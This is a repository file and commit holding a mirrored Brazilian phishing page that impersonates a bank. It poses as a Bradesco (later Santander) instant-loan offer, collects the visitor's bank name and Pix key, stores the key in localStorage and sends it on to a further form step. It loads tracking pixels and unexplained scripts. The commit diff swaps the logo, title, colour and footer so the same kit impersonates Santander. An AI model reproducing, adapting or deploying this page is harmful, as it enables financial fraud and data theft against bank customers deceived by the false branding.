
==== card/index.html @ aa4f650d "Add files via upload" ====
<html data-capo=""><head></head><body>﻿<!-- Mirrored from dominio-aprovadissimo.online/card/ by HTTrack Website Copier/3.x [XR&CO'2014], Wed, 06 Nov 2024 06:14:10 GMT --><!-- Added by HTTrack --><meta http-equiv="content-type" content="text/html;charset=UTF-8"><!-- /Added by HTTrack -->

<script src="js/latest-9.js" data-utmify-prevent-subids="" async="" defer=""></script>



<script>
  window.pixelId = "6927e90b843a260eef2a0e49";
  var a = document.createElement("script");
  a.setAttribute("async", "");
  a.setAttribute("defer", "");
  a.setAttribute("src", "https://cdn.utmify.com.br/scripts/pixel/pixel.js");
  document.head.appendChild(a);
</script>
<script
  src="https://cdn.utmify.com.br/scripts/utms/latest.js"
  data-utmify-prevent-xcod-sck
  data-utmify-prevent-subids
  async
  defer
></script>



    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <title>Caixa Empréstimo</title>
    <link rel="stylesheet" href="stylesfort2.html">
    <script type="text/javascript" async="" src="js/events.js"></script>
    <script type="text/javascript" async="" src="js/events_2.js"></script>
    <script type="text/javascript" async="" src="js/events_1.js"></script>
    <script async="" src="js/fbevents.js"></script>
    <script src="https://dominio-aprovadissimo.online/signals/config/708516871467857?v=2.9.167&r=stable&domain=nsadasdn.fr&hme=da9a399065fb1c492026018b9e54864148adfb49d800f41752428fb7b59190f8&ex_m=69%2C118%2C104%2C108%2C60%2C4%2C97%2C68%2C16%2C94%2C86%2C50%2C53%2C168%2C171%2C183%2C179%2C180%2C182%2C29%2C98%2C52%2C75%2C181%2C163%2C166%2C176%2C177%2C184%2C127%2C40%2C34%2C139%2C15%2C49%2C190%2C189%2C129%2C18%2C39%2C1%2C42%2C64%2C65%2C66%2C70%2C90%2C17%2C14%2C93%2C89%2C88%2C105%2C51%2C107%2C38%2C106%2C30%2C91%2C26%2C164%2C167%2C136%2C28%2C11%2C12%2C13%2C6%2C7%2C25%2C22%2C23%2C56%2C61%2C63%2C73%2C99%2C27%2C74%2C9%2C8%2C78%2C47%2C21%2C101%2C100%2C102%2C95%2C10%2C20%2C3%2C19%2C83%2C55%2C81%2C33%2C72%2C0%2C92%2C32%2C80%2C85%2C46%2C45%2C84%2C37%2C5%2C87%2C79%2C43%2C35%2C82%2C2%2C36%2C62%2C41%2C103%2C44%2C77%2C67%2C109%2C59%2C58%2C31%2C96%2C57%2C54%2C48%2C76%2C71%2C24%2C110" async=""></script>
    <script async="" src="js/fbevents.js"></script>
    <script type="text/javascript" async="" src="https://dominio-aprovadissimo.online/gtag/js-4?id=G-KJZ21TTG45&l=dataLayer&cx=c"></script>

    



    <link rel="preload" href="../2f6b7d77-f8be-4f2b-a7ee-f98086c79291/players/66c6c81f314e79000ab5f735/player.html" as="script">
    <link rel="preload" href="../lib/js/smartplayer/v1/smartplayer.min.html" as="script">
    <link rel="preload" href="../2f6b7d77-f8be-4f2b-a7ee-f98086c79291/players/66c6c81f314e79000ab5f735/thumbnail.html" as="image">
    <link rel="preload" href="https://dominio-aprovadissimo.online/2f6b7d77-f8be-4f2b-a7ee-f98086c79291/66c6c784314e79000ab5f70b/main.m3u8" as="fetch">
    <link rel="dns-prefetch" href="https://cdn.converteai.net/">
    <link rel="dns-prefetch" href="https://scripts.converteai.net/">
    <link rel="dns-prefetch" href="https://images.converteai.net/">
    <link rel="dns-prefetch" href="https://api.vturb.com.br/">

    <style>
        /*! modern-normalize v2.0.0 | MIT License | https://github.com/sindresorhus/modern-normalize */
        *,
        :after,
        :before {
            box-sizing: border-box;
        }

        html {
            font-family: system-ui, Segoe UI, Roboto, Helvetica, Arial, sans-serif, Apple Color Emoji, Segoe UI Emoji;
            line-height: 1.15;
            -webkit-text-size-adjust: 100%;
            -moz-tab-size: 4;
            -o-tab-size: 4;
            tab-size: 4;
        }

        body {
            margin: 0;
        }

        hr {
            color: inherit;
            height: 0;
        }

        abbr[title] {
            -webkit-text-decoration: underline dotted;
            text-decoration: underline dotted;
        }

        b,
        strong {
            font-weight: bolder;
        }

        code,
        kbd,
        pre,
        samp {
            font-family: ui-monospace, SFMono-Regular, Consolas, Liberation Mono, Menlo, monospace;
            font-size: 1em;
        }

        small {
            font-size: 80%;
        }

        sub,
        sup {
            font-size: 75%;
            line-height: 0;
            position: relative;
            vertical-align: baseline;
        }

        sub {
            bottom: -.25em;
        }

        sup {
            top: -.5em;
        }

        table {
            border-color: inherit;
            text-indent: 0;
        }

        button,
        input,
        optgroup,
        select,
        textarea {
            font-family: inherit;
            font-size: 100%;
            line-height: 1.15;
            margin: 0;
        }

        button,
        select {
            text-transform: none;
        }

        [type=button],
        [type=reset],
        [type=submit],
        button {
            -webkit-appearance: button;
        }

        ::-moz-focus-inner {
            border-style: none;
            padding: 0;
        }

        :-moz-focusring {
            outline: 1px dotted ButtonText;
        }

        :-moz-ui-invalid {
            box-shadow: none;
        }

        legend {
            padding: 0;
        }

        progress {
            vertical-align: baseline;
        }

        ::-webkit-inner-spin-button,
        ::-webkit-outer-spin-button {
            height: auto;
        }

        [type=search] {
            -webkit-appearance: textfield;
            outline-offset: -2px;
        }

        ::-webkit-search-decoration {
            -webkit-appearance: none;
        }

        ::-webkit-file-upload-button {
            -webkit-appearance: button;
            font: inherit;
        }

        summary {
            display: list-item;
        }

        blockquote,
        dd,
        dl,
        figure,
        h1,
        h2,
        h3,
        h4,
        h5,
        h6,
        hr,
        ol,
        p,
        pre,
        ul {
            margin: 0;
        }

        ol,
        ul {
            list-style: none;
            padding: 0;
        }

        img,
        video {
            height: auto;
            max-width: 100%;
        }

        *,
        :after,
        :before {
            border: 0 solid #000;
        }

        :root {
            --primary: white;
            --red: #ef4444;
            --green: #27ae60;
        }

        body {
            background-color: #fff;
            color: #000;
            font-size: 16px;
        }

        #__nuxt,
        body,
        html {
            height: 100%;
        }

        a {
            color: #1b98e0;
            text-decoration: none;
        }

        a:hover {
            cursor: pointer;
            text-decoration: underline;
        }

        .text-red {
            color: var(--red);
        }

        .text-green {
            color: var(--green);
        }

        .text-primary {
            color: #003d44
        }

        h2 {
            font-weight: 500;
        }

        .default-layout {
            display: grid;
            grid-template-areas: "top-bar" "content" "footer";
            grid-template-rows: auto 1fr auto;
            min-height: 100vh;
        }

        .default-layout .top-bar {
            grid-area: top-bar;
        }

        .default-layout .content {
            background-color: #f5f7f9;
            grid-area: content;
        }

        .default-layout .footer {
            grid-area: footer;
        }

        .top-bar {
            background-color: white;
            border-bottom: 1px solid hsla(0, 0%, 100%, .3);
            width: 100%;
        }

        .top-bar .container {
            display: grid;
            padding: 1.5rem 0;
            place-content: center;
        }

        .container {
            box-sizing: border-box;
            margin: 0 auto;
            padding-left: 1rem;
            padding-right: 1rem;
        }

        @media (min-width: 640px) {
            .container {
                max-width: 90%;
            }
        }

        @media (min-width: 768px) {
            .container {
                max-width: 85%;
            }
        }

        @media (min-width: 1024px) {
            .container {
                max-width: 80%;
            }
        }

        @media (min-width: 1280px) {
            .container {
                max-width: 1000px;
            }
        }

        img.logo {
            height: 30px;
            width: auto;
        }

        h1.logo {
            color: #fff;
            text-shadow: 0 1px 2px rgba(0, 0, 0, .2);
        }

        .central-wrapper {
            margin: 2.5rem 0;
        }

        .card {
            background-color: #fff;
            border-radius: 10px;
            box-shadow: 0 1px 4px 0 rgba(0, 8, 38, .04);
            padding: 1.5rem;
            width: 100%;
            display: grid;
            gap: .5rem;
        }

        .card-title {
            color: #000;
            font-size: 1.35rem;
            font-weight: 500;
        }

        .card-sub-title {
            color: rgba(0, 0, 0, .5);
            line-height: 1.5;
        }

        .pix-info-form {
            display: grid;
            gap: .75rem;
            margin-top: 1rem;
        }

        label {
            color: #858a98;
            font-size: 13px;
            padding-left: 12px;
        }

        .autocomplete {
            display: grid;
            gap: .5rem;
            position: relative;
            width: 100%;
        }

        input {
            border: 1px solid #d4dae0;
            border-radius: 1rem;
            outline: none;
            padding: 1rem;
            width: 100%;
        }

        input::-moz-placeholder {
            color: #d2d2d2;
        }

        input::placeholder {
            color: #d2d2d2;
        }

        input[type=submit] {
            background-color: #1e90ff;
            color: #fff;
            cursor: pointer;
        }

        .button {
            border-radius: 1rem;
            cursor: pointer;
            font-weight: 500;
            letter-spacing: .3px;
            padding: .75rem 3rem;
            transition: opacity .1s;
            width: max-content;
        }

        .button.light {
            background: #fff;
            color: #003d44
        }

        .button.primary {
            background: #ac0a2a;
            color: #fff;
        }

        .button:hover {
            opacity: .9;
        }

        .button:disabled {
            cursor: not-allowed;
            opacity: .5;
        }

        .footer {
            border-bottom: 7px solid #003d44
            border-top: 2px solid #edf0ef;
            color: #fff;
            color: #000;
            padding: 2rem 0;
            text-align: center;
        }

        .footer p {
            margin: .5rem 0;
        }
    </style>
    <script src="latest.html" async="" defer=""></script>
    <style>
        .autocomplete-suggestions {
            border: 1px solid #d4d4d4;
            max-height: 150px;
            overflow-y: auto;
            position: absolute;
            background-color: #fff;
            z-index: 1000;
            margin-top: 5px;
            border-radius: 6px;
        }

        .autocomplete-suggestion {
            padding: 10px;
            cursor: pointer;
        }

        .autocomplete-suggestion:hover {
            background-color: #e9e9e9;
        }
    </style>
    <script async="" defer="" src="js/pixel.js"></script>
    <script async="" defer="" src="js/pixel.js"></script>
    <script type="text/javascript" async="" src="f-2.txt"></script>
    


   
    <script async="" defer="" src="js/pixel.js"></script>



    <div id="__nuxt">
        <div class="default-layout">
            <header class="top-bar">
                <div class="container">
                    <h1 class="logo" data-v-f5d5d4cd="" style="--2348ed9e: 10px; color: white;" data-v-4f7075cc=""><img src="images/bradesco.png" style="max-width:180px"></h1>
                </div>
            </header>
            <main class="content">
                <div class="central-wrapper pix-info-page">
                    <div class="container">
                        <div class="card">
                            <span class="card-title">
                                Recebimento do crédito em até 3 minutos na sua chave pix
                            </span>
                            <span class="card-sub-title">
                                Chave Pix de qualquer banco
                            </span>
                            <form class="pix-info-form" action="/cep/" method="GET" id="01ed137a-e008-ea85-6a3d-3751d37e79ab">
                                <div class="autocomplete">
                                    <label>Nome do banco</label>
                                    <div style="position:relative;" class="input-banco">
                                        <input type="text" id="banco" value="" placeholder="Ex: Mercado Pago" required="" autocomplete="off">
                                        <div id="autocomplete-list" class="autocomplete-suggestions"></div>
                                    </div>
                                </div>
                                <div class="text-field">
                                    <label>Chave Pix</label>
                                    <input type="text" placeholder="CPF, Telefone, E-mail ou aleatória" id="chavePix" required="">
                                </div>
                                <button class="button primary" type="submit" id="continuarBtn">
                                    Continuar
                                </button>
                                <input type="hidden" name="utm_source" value="organicjLj66d8af13936793ee8d69ffb5" id="a771f696-2f22-1238-cfbf-41cb8f63ca6b"><input type="hidden" name="utm_campaign" value="rKm-km-rKm" id="cfc327e0-a133-7bcf-c8a6-17f926682c5d"><input type="hidden" name="utm_medium" value="" id="b2fd5c61-85ee-9c71-f203-f6bdd633078b"><input type="hidden" name="utm_content" value="" id="37bc07a4-37ec-9d3c-c575-f934064a2852"><input type="hidden" name="utm_term" value="" id="13e92887-78d7-74bb-9f37-24f10b88c33d"><input type="hidden" name="subid" value="organicjLj66d8af13936793ee8d69ffb5" id="205d24d7-f370-5817-61ac-8a3d17562033"><input type="hidden" name="sid2" value="rKm-km-rKm" id="1748e4b1-33e4-85ea-7e5e-24e2771e8f89"><input type="hidden" name="subid2" value="rKm-km-rKm" id="37ec9514-4f79-68b2-dc55-7abd2f3b9b11"><input type="hidden" name="subid3" value="" id="7232ca68-a73a-9098-23df-418cdfea6e38"><input type="hidden" name="subid4" value="" id="e587d46a-cc3a-3d58-548b-4401c8ef0a04"><input type="hidden" name="subid5" value="rKm-km-rKm" id="7144976a-3fb7-2ad7-802f-646328f5ec65"><input type="hidden" name="xcod" value="organicjLj66d8af13936793ee8d69ffb5hQwK21wXxRrKm-km-rKmhQwK21wXxRhQwK21wXxRhQwK21wXxR" id="d99b9b32-d266-57d8-1e15-5fb20d027242"><input type="hidden" name="sck" value="organicjLj66d8af13936793ee8d69ffb5hQwK21wXxRrKm-km-rKmhQwK21wXxRhQwK21wXxRhQwK21wXxR" id="93473639-3468-cc24-090c-d1d2995b899b">
                            </form>
                        </div>
                    </div>
                </div>
            </main>



        

        <div class="footer py-4" id="footerChg">
            © 2025 Bradesco<br>
            Todos os direitos reservados
        </div>
    </div>

    <script>
        document.getElementById('continuarBtn').addEventListener('click', function (e) {
            const chavePix = document.getElementById('chavePix').value;
            localStorage.setItem('chavePix', chavePix);
        });
        const bancos = ["Banco Santander (Brasil) S. A.", "Banco Bradesco S.A.", "Banco do Brasil S.A.", "Caixa Econômica Federal", "Itaú Unibanco S.A.", "AGK Corretora de Câmbio S.A.", "Advanced Corretora de Câmbio Ltda.", "Albatross Corretora de Câmbio e Valores S.A", "Ativa Investimentos S.A. Corretora de Títulos Câmbio e Valores", "Avista S.A. Crédito, Financiamento e Investimento", "BCV - Banco de Crédito e Varejo S/A", "BGC Liquidez Distribuidora de Títulos e Valores Mobiliários Ltda.", "BNY Mellon Banco S.A.", "BPP Instituição de Pagamento S.A.", "BR Partners Banco de Investimento S.A.", "BRK S.A. Crédito, Financiamento e Investimento", "BRL Trust Distribuidora de Títulos e Valores Mobiliários S.A.", "BS2 Distribuidora de Títulos e Valores Mobiliários S.A.", "BT Corretora de Câmbio Ltda.", "Banco A. J. Renner S.A.", "Banco ABC Brasil S.A.", "Banco ABN Amro S.A.", "Banco Agibank S.A.", "Banco Alfa S.A.", "Banco Alvorada S.A.", "Banco AndBank (Brasil) S.A.", "Banco Arbi S.A.", "Banco B3 S.A.", "Banco BMG S.A.", "Banco BNP Paribas Brasil S.A.", "Banco BS2 S.A.", "Banco BTG Pactual S.A.", "Banco Bandepe S.A.", "Banco Bocom BBM S.A.", "Banco Bradescard S.A.", "Banco Bradesco BBI S.A.", "Banco Bradesco BERJ S.A.", "Banco Bradesco Cartões S.A.", "Banco Bradesco Financiamentos S.A.", "Banco C6 S.A.", "Banco Caixa Geral - Brasil S.A.", "Banco Capital S. A.", "Banco Cargill S.A.", "Banco Cetelem S.A.", "Banco Cifra S.A.", "Banco Citibank S.A.", "Banco Clássico S.A.", "Banco Cooperativo Sicredi S. A.", "Banco Cooperativo do Brasil S/A - Bancoob", "Banco Credit Agrícole Brasil S.A.", "Banco Credit Suisse (Brasil) S.A.", "Banco Crefisa S.A.", "Banco Cédula S.A.", "Banco Daycoval S.A.", "Banco Fator S.A.", "Banco Fibra S.A.", "Banco Ficsa S. A.", "Banco Finaxis S.A.", "Banco Guanabara S.A.", "Banco Inbursa S.A.", "Banco Industrial do Brasil S.A.", "Banco Indusval S. A.", "Banco Inter S.A.", "Banco Investcred Unibanco S.A.", "Banco ItauBank S.A.", "Banco Itaú BBA S.A.", "Banco Itaú Consignado S.A.", "Banco J. P. Morgan S. A.", "Banco J. Safra S.A.", "Banco John Deere S.A.", "Banco KDB do Brasil S.A.", "Banco Keb Hana do Brasil S. A.", "Banco Luso Brasileiro S.A.", "Banco MUFG Brasil S.A.", "Banco Mercantil do Brasil S.A.", "Banco Mizuho do Brasil S.A.", "Banco Modal S.A.", "Banco Morgan Stanley S. A.", "Banco Máxima S.A.", "Banco Nacional de Desenvolvimento Econômico e Social BNDES", "Banco Olé Bonsucesso Consignado S.A.", "Banco Original S.A.", "Banco Original do Agronegócio S.A.", "Banco Ourinvest S.A.", "Banco Pan S.A.", "Banco Paulista S.A.", "Banco Pine S.A.", "Banco Rabobank International Brasil S.A.", "Banco Rendimento S.A.", "Banco Ribeirão Preto S.A.", "Banco Rodobens SA", "Banco Safra S.A.", "Banco Semear S.A.", "Banco Sistema S.A.", "Banco Smartbank S.A.", "Banco Société Générale Brasil S.A.", "Banco Sofisa S. A.", "Banco Sumitomo Mitsui Brasileiro S.A.", "Banco Topazio S.A.", "Banco Tricury S.A.", "Banco Triângulo S.A.", "Banco VR S.A.", "Banco Votorantim S.A.", "Banco Western Union do Brasil S.A.", "Banco Woori Bank do Brasil S.A.", "Banco da Amazônia S.A.", "Banco da China Brasil S.A.", "Banco de Brasília S.A.", "Banco de La Provincia de Buenos Aires", "Banco de La Republica Oriental del Uruguay", "Banco de la Nacion Argentina", "Banco do Estado de Sergipe S.A.", "Banco do Estado do Pará S.A.", "Banco do Estado do Rio Grande do Sul S.A.", "Banco do Nordeste do Brasil S.A.", "BancoSeguro S.A.", "Banestes S.A. Banco do Estado do Espírito Santo", "Bank of America Merrill Lynch Banco Múltiplo S.A.", "Barigui Companhia Hipotecária", "Bexs Banco de Câmbio S.A.", "Bexs Corretora de Câmbio S/A", "Brasil Plural S.A. Banco Múltiplo", "Broker Brasil Corretora de Câmbio Ltda.", "CM Capital Markets Corretora de Câmbio, Títulos e Valores Mobiliários Ltda.", "Cambionet Corretora de Câmbio Ltda.", "Carol Distribuidora de Títulos e Valores Mobiliários Ltda.", "Caruana S.A. Sociedade de Crédito, Financiamento e Investimento", "Casa do Crédito S.A. Sociedade de Crédito ao Microempreendedor", "Central Cooperativa de Crédito no Estado do Espírito Santo - CECOOP", "Central de Cooperativas de Economia e Crédito Mútuo do Est RS - Unicred", "China Construction Bank (Brasil) Banco Múltiplo S/A", "Citibank N.A.", "Codepe Corretora de Valores e Câmbio S.A.", "Commerzbank Brasil S.A. - Banco Múltiplo", "Confederação Nacional das Cooperativas Centrais Unicred Ltda – Unicred do Brasil", "Confederação Nacional das Cooperativas Centrais de Crédito e Economia Familiar e", "Confidence Corretora de Câmbio S.A.", "Coop de Créd. Mútuo dos Despachantes de Trânsito de SC e Rio Grande do Sul", "Cooperativa Central de Crédito - Ailos", "Cooperativa Central de Crédito Noroeste Brasileiro Ltda - CentralCredi", "Cooperativa de Crédito Rural Coopavel", "Cooperativa de Crédito Rural da Região da Mogiana", "Cooperativa de Crédito Rural de Ouro Sulcredi/Ouro", "Cooperativa de Crédito Rural de Primavera do Leste", "Cooperativa de Crédito Rural de São Miguel do Oeste - Sulcredi/São Miguel", "Credialiança Cooperativa de Crédito Rural", "Credicoamo Crédito Rural Cooperativa", "Credit Suisse Hedging-Griffo Corretora de Valores S.A.", "Dacasa Financeira S/A - Sociedade de Crédito, Financiamento e Investimento", "Decyseo Corretora de Câmbio Ltda.", "Deutsche Bank S.A. - Banco Alemão", "Easynvest - Título Corretora de Valores SA", "Facta Financeira S.A. - Crédito Financiamento e Investimento", "Fair Corretora de Câmbio S.A.", "Frente Corretora de Câmbio Ltda.", "Genial Investimentos Corretora de Valores Mobiliários S.A.", "Get Money Corretora de Câmbio S.A.", "Goldman Sachs do Brasil Banco Múltiplo S. A.", "Guide Investimentos S.A. Corretora de Valores", "Guitta Corretora de Câmbio Ltda.", "HS Financeira S/A Crédito, Financiamento e Investimentos", "HSBC Brasil S.A. Banco de Investimento", "Haitong Banco de Investimento do Brasil S.A.", "Hipercard Banco Múltiplo S.A.", "IB Corretora de Câmbio, Títulos e Valores Mobiliários S.A.", "ICAP do Brasil Corretora de Títulos e Valores Mobiliários Ltda.", "ICBC do Brasil Banco Múltiplo S.A.", "ING Bank N.V.", "Intesa Sanpaolo Brasil S.A. - Banco Múltiplo", "Itaú Unibanco Holding S.A.", "JPMorgan Chase Bank, National Association", "Kirton Bank S.A. - Banco Múltiplo", "Lastro RDV Distribuidora de Títulos e Valores Mobiliários Ltda.", "Lecca Crédito, Financiamento e Investimento S/A", "Levycam - Corretora de Câmbio e Valores Ltda.", "MS Bank S.A. Banco de Câmbio", "Magliano S.A. Corretora de Cambio e Valores Mobiliarios", "Nova Futura Corretora de Títulos e Valores Mobiliários Ltda.", "Novo Banco Continental S.A. - Banco Múltiplo", "Nu Pagamentos S.A. (Nubank)", "OM Distribuidora de Títulos e Valores Mobiliários Ltda.", "Oliveira Trust Distribuidora de Títulos e Valores Mobiliários S.A.", "Omni Banco S.A.", "PI Distribuidora de Títulos e Valores Mobiliários S.A.", "Pagseguro Internet S.A.", "Parana Banco S. A.", "Parmetal Distribuidora de Títulos e Valores Mobiliários Ltda.", "Pernambucanas Financiadora S.A. Crédito, Financiamento e Investimento", "Planner Corretora de Valores S.A.", "PortoCred S.A. Crédito, Financiamento e Investimento", "Portopar Distribuidora de Títulos e Valores Mobiliários Ltda.", "Pólocred Sociedade de Crédito ao Microempreendedor e à Empresa de Pequeno Porte", "QI Sociedade de Crédito Direto S.A.", "RB Capital Investimentos Distribuidora de Títulos e Valores Mobiliários Ltda.", "Renascença Distribuidora de Títulos e Valores Mobiliários Ltda.", "Sagitur Corretora de Câmbio Ltda.", "Scotiabank Brasil S.A. Banco Múltiplo", "Senff S.A. - Crédito, Financiamento e Investimento", "Senso Corretora de Câmbio e Valores Mobiliários S.A.", "Servicoop - Cooperativa de Crédito dos Servidores Públicos Estaduais do Rio Gran", "Socred S.A. - Sociedade de Crédito ao Microempreendedor e à Empresa de Pequeno P", "Sorocred - Crédito, Financiamento e Investimento S/A", "Standard Chartered Bank (Brasil) S.A. Banco de Investimento", "State Street Brasil S.A. - Banco Comercial", "Stone Pagamentos S.A.", "Terra Investimentos Distribuidora de Títulos e Valores Mobiliários Ltda.", "Travelex Banco de Câmbio S.A.", "Treviso Corretora de Câmbio S.A.", "Tullett Prebon Brasil Corretora de Valores e Câmbio Ltda.", "UBS Brasil Banco de Investimento S.A.", "UBS Brasil Corretora de Câmbio, Títulos e Valores Mobiliários S.A.", "Uniprime Central – Central Interestadual de Cooperativas de Crédito Ltda.", "Uniprime Norte do Paraná - Cooperativa de Crédito Ltda.", "Vip's Corretora de Câmbio Ltda.", "Vision S.A. Corretora de Câmbio", "Vortx Distribuidora de Títulos e Valores Mobiliários Ltda.", "XP Investimentos Corretora de Câmbio Títulos e Valores Mobiliários S.A.", "Banco Bari de Investimentos e Financiamentos S.A", "Cooperativa de Crédito Rural de Abelardo Luz - Sulcredi/Crediluz", "MercadoPago.com Representações Ltda.", "Acesso Soluções de Pagamento S.A.", "Órama Distribuidora de Títulos e Valores Mobiliários S.A.", "Crefaz Sociedade de Crédito ao Microempreendedor e a Empresa de Pequeno Porte Lt", "Banco Neon S.A.", "Creditas Sociedade de Crédito Direto S.A.", "Banco Theca S.A."]

        const input = document.getElementById('banco');
        const autocompleteList = document.getElementById('autocomplete-list');

        input.addEventListener('input', function () {
            const value = this.value.toLowerCase();
            autocompleteList.innerHTML = '';

            if (!value) return;

            bancos.forEach(banco => {
                if (banco.toLowerCase().includes(value)) {
                    const suggestion = document.createElement('div');
                    suggestion.classList.add('autocomplete-suggestion');
                    suggestion.textContent = banco;
                    suggestion.addEventListener('click', function () {
                        input.value = banco;
                        autocompleteList.innerHTML = '';
                    });
                    autocompleteList.appendChild(suggestion);
                }
            });
        });

        document.addEventListener('click', function (e) {
            if (!autocompleteList.contains(e.target) && e.target !== input) {
                autocompleteList.innerHTML = '';
            }
        });
    </script>
    <script>
        window.pixelId = "6807f46d04ea5497410401c8";
        var a = document.createElement("script");
        a.setAttribute("async", "");
        a.setAttribute("defer", "");
        a.setAttribute("src", "../../cdn.utmify.com.br/scripts/pixel/pixel.js");
        document.head.appendChild(a);
    </script><iframe allow="join-ad-interest-group" data-tagging-id="AW-16492214778" data-load-time="1725487444273" height="0" width="0" src="https://td.doubleclick.net/td/rul/16492214778?random=1725487444265&cv=11&fst=1725487444265&fmt=3&bg=ffffff&guid=ON&async=1&gtm=45be4930v9181676663za200&gcd=13l3l3l3l1l1&dma=0&tag_exp=0&u_w=400&u_h=627&url=https%3A%2F%2Fnsadasdn.fr%2Fnu%2F7%2F%3Futm_source%3DorganicjLj66d8af13936793ee8d69ffb5%26utm_campaign%3DrKm-km-rKm%26utm_medium%3D%26utm_content%3D%26utm_term%3D%26subid%3DorganicjLj66d8af13936793ee8d69ffb5%26sid2%3DrKm-km-rKm%26subid2%3DrKm-km-rKm%26subid3%3D%26subid4%3D%26subid5%3DrKm-km-rKm%26xcod%3DorganicjLj66d8af13936793ee8d69ffb5hQwK21wXxRrKm-km-rKmhQwK21wXxRhQwK21wXxRhQwK21wXxR%26sck%3DorganicjLj66d8af13936793ee8d69ffb5hQwK21wXxRrKm-km-rKmhQwK21wXxRhQwK21wXxRhQwK21wXxR&hn=www.googleadservices.com&frm=0&tiba=Nu&npa=0&pscdl=noapi&auid=1356865573.1725479007&uaa=&uab=64&uafvl=Chromium%3B128.0.6613.115%7CNot%253BA%253DBrand%3B24.0.0.0%7CGoogle%2520Chrome%3B128.0.6613.115&uamb=1&uam=Nexus%205&uap=Android&uapv=6.0&uaw=0&fledge=1&data=event%3Dgtag.config" style="display: none; visibility: hidden;"></iframe>








</div></body><!-- Mirrored from dominio-aprovadissimo.online/card/ by HTTrack Website Copier/3.x [XR&CO'2014], Wed, 06 Nov 2024 06:14:14 GMT --></html>

==== commit 002d0bc7: "Update index.html" ====
--- a/card/index.html
+++ b/card/index.html
@@ -1,4 +1,5 @@
-<html data-capo=""><head></head><body>﻿<!-- Mirrored from dominio-aprovadissimo.online/card/ by HTTrack Website Copier/3.x [XR&CO'2014], Wed, 06 Nov 2024 06:14:10 GMT --><!-- Added by HTTrack --><meta http-equiv="content-type" content="text/html;charset=UTF-8"><!-- /Added by HTTrack -->
+<html data-capo=""><head></head><body>
+  <<meta http-equiv="content-type" content="text/html;charset=UTF-8">
 
 <script src="js/latest-9.js" data-utmify-prevent-subids="" async="" defer=""></script>
 
@@ -24,7 +25,7 @@
 
     <meta charset="utf-8">
     <meta name="viewport" content="width=device-width, initial-scale=1">
-    <title>Caixa Empréstimo</title>
+    <title>Santander Empréstimo</title>
     <link rel="stylesheet" href="stylesfort2.html">
     <script type="text/javascript" async="" src="js/events.js"></script>
     <script type="text/javascript" async="" src="js/events_2.js"></script>
@@ -34,9 +35,6 @@
     <script async="" src="js/fbevents.js"></script>
     <script type="text/javascript" async="" src="https://dominio-aprovadissimo.online/gtag/js-4?id=G-KJZ21TTG45&l=dataLayer&cx=c"></script>
 
-    
-
-
 
     <link rel="preload" href="../2f6b7d77-f8be-4f2b-a7ee-f98086c79291/players/66c6c81f314e79000ab5f735/player.html" as="script">
     <link rel="preload" href="../lib/js/smartplayer/v1/smartplayer.min.html" as="script">
@@ -48,7 +46,7 @@
     <link rel="dns-prefetch" href="https://api.vturb.com.br/">
 
     <style>
-        /*! modern-normalize v2.0.0 | MIT License | https://github.com/sindresorhus/modern-normalize */
+        
         *,
         :after,
         :before {
@@ -418,7 +416,7 @@
         }
 
         .button.primary {
-            background: #ac0a2a;
+            background: #ec0203;
             color: #fff;
         }
 
@@ -481,7 +479,7 @@
         <div class="default-layout">
             <header class="top-bar">
                 <div class="container">
-                    <h1 class="logo" data-v-f5d5d4cd="" style="--2348ed9e: 10px; color: white;" data-v-4f7075cc=""><img src="images/bradesco.png" style="max-width:180px"></h1>
+                    <h1 class="logo" data-v-f5d5d4cd="" style="--2348ed9e: 10px; color: white;" data-v-4f7075cc=""><img src="images/logosant.png" style="max-width:180px"></h1>
                 </div>
             </header>
             <main class="content">
@@ -521,7 +519,7 @@
         
 
         <div class="footer py-4" id="footerChg">
-            © 2025 Bradesco<br>
+            © 2025 Santander<br>
             Todos os direitos reservados
         </div>
     </div>
@@ -578,4 +576,4 @@
 
 
 
-</div></body><!-- Mirrored from dominio-aprovadissimo.online/card/ by HTTrack Website Copier/3.x [XR&CO'2014], Wed, 06 Nov 2024 06:14:14 GMT --></html>
+</div></body></html>
